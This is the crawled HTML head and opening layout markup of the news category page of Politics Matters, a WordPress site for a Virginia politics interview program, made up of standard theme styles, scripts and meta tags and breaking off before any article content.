

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://politicsmatters.org/category/news/
body_size: 10595
content:
<!doctype html>
<html lang="en-US">
<head>

<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="A program on Charlottesville & Virginia politics. Jan Paynter interviews influential Virginia figures on national issues emphasizing citizen participation in local, state & national government.">
<meta name="keywords" content="Politics, Virginia, Charlottesville, State, Local, National Government, Interviews">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<title>News | Politics Matters</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- JS Options -->

<meta name="theme_ajax_url" content="https://politicsmatters.org/wp-admin/admin-ajax.php" />

<meta name="navigation_delay" content="300" />

<meta name="portfolio_mouse_wheel" content="1" />

<script type="text/javascript">

//<![CDATA[

	var ajaxurl = 'https://politicsmatters.org/wp-admin/admin-ajax.php';

//]]>

</script>

<link rel="alternate" type="application/rss+xml" title="Politics Matters &raquo; Feed" href="https://politicsmatters.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Politics Matters &raquo; Comments Feed" href="https://politicsmatters.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Politics Matters &raquo; News Category Feed" href="https://politicsmatters.org/category/news/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/politicsmatters.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://politicsmatters.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='positive-style-css' href='https://politicsmatters.org/wp-content/themes/positive/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://politicsmatters.org/wp-content/themes/positive-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://politicsmatters.org/wp-content/themes/positive/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://politicsmatters.org/wp-content/themes/positive/style.shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://politicsmatters.org/wp-content/themes/positive/lib/css/nivo-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://politicsmatters.org/wp-content/themes/positive/lib/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css-css' href='https://politicsmatters.org/wp-content/themes/positive/lib/css/mobile.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mr_social_sharing-css' href='https://politicsmatters.org/wp-content/plugins/social-sharing-toolkit/style_2.1.2.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/jquery.js?ver=1.6.2" id="jquery-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/login.js?ver=6.8.3" id="cf_login-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/webfont.js?ver=6.8.3" id="webfont-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/pack.js?ver=6.8.3" id="pack-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/superfish.js?ver=6.8.3" id="superfish-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/slides.min.js?ver=6.8.3" id="slides-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/tipsy.js?ver=6.8.3" id="tipsy-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/twitter.js?ver=6.8.3" id="twitter-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/prettyphoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/execute.js?ver=6.8.3" id="execute-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/themes/positive/lib/js/jquery.mobile.custom.js?ver=6.8.3" id="mobile-js"></script>
<script type="text/javascript" src="https://politicsmatters.org/wp-content/plugins/social-sharing-toolkit/includes/buttons/button.facebook.js?ver=6.8.3" id="Social_sharing_facebook_root-js"></script>
<link rel="https://api.w.org/" href="https://politicsmatters.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://politicsmatters.org/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://politicsmatters.org/xmlrpc.php?rsd" />
		

<!--[if IE 9]>

	<link rel="stylesheet" type="text/css" media="all" href="https://politicsmatters.org/wp-content/themes/positive/lib/css/ie9.css" />

<![endif]-->



<!--[if lt IE 9]>

	<link rel="stylesheet" type="text/css" media="all" href="https://politicsmatters.org/wp-content/themes/positive/lib/css/ie.css" />

	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>

<![endif]-->



<!--[if IE 7]>

	<link rel="stylesheet" type="text/css" media="all" href="https://politicsmatters.org/wp-content/themes/positive/lib/css/ie7.css" />

	<script src="https://politicsmatters.org/wp-content/themes/positive/lib/js/ie7Fix.js"></script>

<![endif]-->

			<style type="text/css" id="wp-custom-css">
			.page-id-681 #withsidebar-container {
    background-color: white;
    padding-bottom: 40px;
}		</style>
		<link rel="shortcut icon" href="https://politicsmatters.org/wp-content/uploads/2013/01/favicon6.ico" />
<style>


 /*
Skin ID: skin_KJBQqNuYIXteE0bv5N1e 
Skin Name: PM1
*/

body {background-color: #071523; background-image: url('https://politicsmatters.org/wp-content/uploads/2013/01/bg2.png'); background-repeat: repeat-x; background-position: 50% 0; background-attachment: scroll; font-family: Cabin; font-size: 13px; }
#body-pattern {background-image: url(https://politicsmatters.org/wp-content/themes/positive/lib/imgs/navigation-pattern.png); background-repeat: repeat; }
a:link,a:active,a:visited {color: #; text-decoration: ; }
a:hover {color: #; text-decoration: ; }
#header-background {background-color: #; background-image: url(''); background-repeat: ; background-position: ; }
#navigation {border-top:1px solid #79BD9a; }
#header, #header-widget {color: #; }
#header a {color: #; text-decoration: ; }
#header a:hover {color: #; text-decoration: ; }
#navigation-background {background-color: #11897D; }
#navigation-pattern {background-image: url(https://politicsmatters.org/wp-content/themes/positive/lib/imgs/navigation-pattern.png); background-repeat: repeat; background-image: url(''); }
ul#navigation-menu-items li.depth-0 > a {color: #ebebeb; text-shadow:0 1px 1px #403f40; }
ul#navigation-menu-items li.depth-0 > a:hover, ul#navigation-menu-items li.depth-0.navigation-menu-hover > a {color: #aa9e8e; }
ul#navigation-menu-items ul, ul#navigation-menu-items ul ul {background-color:#123456 !important; background-image: url(''); background-repeat: ; background-position: ; }
ul#navigation-menu-items ul li a, ul#navigation-menu-items ul li ul li a {color:#b4c1d9 !important; }
ul#navigation-menu-items ul li > a:hover, ul#navigation-menu-items ul li.navigation-menu-hover > a {color:#fafafa !important; }
ul#navigation-menu-items ul li a, ul#navigation-menu-items ul li ul li a {border-top:1px solid rgba(255,255,255, 0.03); border-bottom:1px solid rgba(0,0,0, 0.1); }
#the-home .the-home-color {background-color: #ebebeb; }
#the-home .the-home-highlight {border-bottom-color: #403f40; }
#the-home .the-home-roof-color {border-bottom-color: #ebebeb; }
#the-home:hover .the-home-color {background-color: #aa9e8e; }
#the-home:hover .the-home-highlight {border-bottom-color: #; }
#the-home:hover .the-home-roof-color {border-bottom-color: #aa9e8e; }
#body-head {background-repeat: no-repeat; background-position: 50% 0; background-color: #; background-image: url(''); }
#middle-background {background-color: #; }
#middle-pattern {background-image: url(''); background-repeat: ; background-position: ; }
.middle-height {min-height: ; }
#blurb {padding-top: 55px; color: #; padding-left: px; }
#blurb a {color: #; }
#content {margin-top: -70px; }
.content {color: #; }
.content h1, .content h2, .content h3, .content h4, .content h5, .content h6, .content .t3 {color: #; }
#sidebar, .widget {color: #4e4e50; }
#sidebar a {color: #4e4e50; text-decoration: ; }
#sidebar a:hover {color: #; text-decoration: ; }
.sidebar-widget-title {color: #6363da; }
#footer, #footer p, #footer-text {color: #; }
#footer a {color: #; text-decoration: ; }
#footer a:hover {color: #; text-decoration: ; }
.footer-widget-title {color: #; }
#navigation .the-arrow {border-top-color: #0c6a61; }
#navigation {box-shadow:0 2px 2px rgba(0,0,0,0.45); -moz-box-shadow:0 2px 2px rgba(0,0,0,0.45); -webkit-box-shadow:0 2px 2px rgba(0,0,0,0.45); }
.portfolio-overlay {background-color: #; }
#wide-content, #withsidebar-content, #narrow-content, .min-content, .comment-reply-link .reply-text, .framed_tabs .tab_titles li.current a {background-color: #; }
.simple_tabs .tab_titles, .blog-post-header, .image-frame, .frame img, .sector, #sidebar .widget_cloudfw_twitter ul > li, #sidebar .widget_categories ul > li, #sidebar .widget_archive ul > li, #sidebar .widget_recent_entries ul > li, #sidebar .widget_cloudfw_posts ul > li, #sidebar li.recentcomments, .dark pre {border-color: #; }
.dark .d2, .min-divider {background-color: #; }
.global-radius {border-radius: 4px; }
.galleria-thumb-nav-left, .galleria-thumb-nav-right {background-color: #071523; }
h1 {font-size: 34px; line-height: 1.01em; letter-spacing: 0.02em; }
h2 {font-size: 28px; line-height: 1em; letter-spacing: 0em; }
h3 {font-size: 24px; line-height: 1em; letter-spacing: 0em; }
h4 {font-size: 18px; line-height: 1.2em; letter-spacing: 0em; }
h5 {font-size: 16px; line-height: 1em; letter-spacing: 0em; }
h6 {font-size: 16px; line-height: 1em; letter-spacing: 0em; }
.content {font-family: Cabin; font-size: 13px; line-height: 1.35em; }
h1,h2,h3,h4,h5,h6 {font-family: Cabin; }
.footer-widget-title {font-family: Cabin; font-size: 20px; letter-spacing: 0em; }
.widget, .widget a {font-size: 13px; line-height: 1.4em; }
.sidebar-widget-title {font-family: Cabin; font-size: 20px; letter-spacing: 0em; }
#blurb h1 {font-size: 40px; font-family: ; letter-spacing: 0em; }
h1 {
    font-weight: 500;
    color:#CCC;
    font-size:35px;
    margin-top: 3px;
}

h4 {
    color: #6363da;
}

#blurb {
    padding-top:55px;
}

#blurb h1 {
    font-size:35px;
}

.middle-height {
    min-height: 150px;
}

.container {
	clear:both; 
	height:300px; 
	margin-bottom:20px;
}

.homeVideo {
	float:right; 
	margin-left:20px;
}

.quote {
	font-style:italic; 
	font-size: 14px; 
	line-height:1.5em;
}

.textwidget img {
	width: 50px; 
	height: 50px;
	float:left;
	margin:10px 5px 0 0;
	border:1px solid #CCCCCC;
}

.textwidget img:hover {
	width: 50px; 
	height: 50px;
	float:left;
	margin:10px 5px 0 0;
	border:1px solid #999A9A;
}

.textwidget p {
    color: #4e4e50;
}

.program {
        clear:both;
}

.highlight {
        font-size:16px;
        font-weight:700;
        font-style:italic;
}

.column {
        float: left;
        padding-left: 10px;
        padding-right: 10px;
        width: 260px;
}

.columnist {
        clear: both;
        font-size: 14px;
        margin-top: 15px;
        padding-bottom: 0;
}

.columnist img {
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    float: left;
    height: 100px;
    margin: 0 15px 30px 0;
    padding: 3px;
    width: 100px;
}


.columnist img:hover {
    background-color: #FFFFFF;
    border: 1px solid #999A9A;
    float: left;
    height: 100px;
    margin: 0 15px 30px 0;
    padding: 3px;
    width: 100px;
}

.programs {
        float: left;
        padding-left: 10px;
        padding-right: 10px;
        width: 540px;
}

.guest {
        clear: both;
        font-size: 14px;
        margin-top: 15px;
        padding-bottom: 0;
}

.guest img {
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    float: left;
    height: 100px;
    margin: 0 15px 40px 0;
    padding: 3px;
    width: 100px;
}


.guest img:hover {
    border: 1px solid #999A9A;
}

.guest p {
    margin-bottom: 15px;
}

#navigation {
   top: 46px;
   border-top: 0px;
}

#content {
   margin-top: -45px;
}

ul#navigation-menu-items li a {
   padding: 14px 15px 13px;
}

#sidebar a {
    color: #4e4e50;
}

.content h5, .content h6 {
    color: rgba(75, 88, 161, 1);
}

.widget, .widget a, #footer a {
    color: #4e4e50;
}

#sidebar {
    color: #4e4e50;
}

</style>

	
    <!-- Load Fonts -->
	<script type="text/javascript">
		WebFont.load({
		  
		custom: {
			families: [ "BebasNeueRegular" ],
			urls : [ "https://politicsmatters.org/wp-content/themes/positive/lib/fonts/bebas/load.css" ]
		 },
		
		google: {
		  families: [ "Cabin" ]
		},
		
		  fontinactive: function(fontFamily, fontDescription) {
			//alert("Font Cannot Loaded: "+ fontFamily);
		  }

		});		
    </script>   
</head>
<body class="archive category category-news category-17 wp-theme-positive wp-child-theme-positive-child wait-js light"> 

	<div id="body-pattern">
    
	<div id="body-head">
    	
        <div id="body-head-pattern">
    
            <div id="header">
            
                <div id="header-background">
                       
                    <div id="header-pattern">
                                                <div id="header-container" class="the-page" style="
                        height: 185px; ">
                            <div id="logo-image" style="top:23px;left:0px;"><a href="https://politicsmatters.org"><img src="https://politicsmatters.org/wp-content/uploads/2015/06/header_logo2-01.png" alt="Logo" /></a></div>                            
                            <!-- /#logo -->
                            
                            <div id="header-right-sector" style="top: 0px; right: 0px; ">
                            
                                <div id="header-widget">
                                
                                    
                                        
                                </div><!-- /#header-widget -->
    
                            </div><!-- /#header-right-sector -->
                            
                        </div><!-- /#header-container -->
                        
                    </div><!-- /#header-pattern -->
                
                </div><!-- /#header-back -->
                                <div id="navigation" class="navigation-height global-radius the-page">
                
                    <div id="navigation-background" class="navigation-height global-radius"></div><!-- /#navigation-background - .navigation-height global-radius -->
                    <div id="navigation-gradient" class="navigation-height global-radius"></div><!-- /#navigation-gradient - .navigation-height global-radius -->           
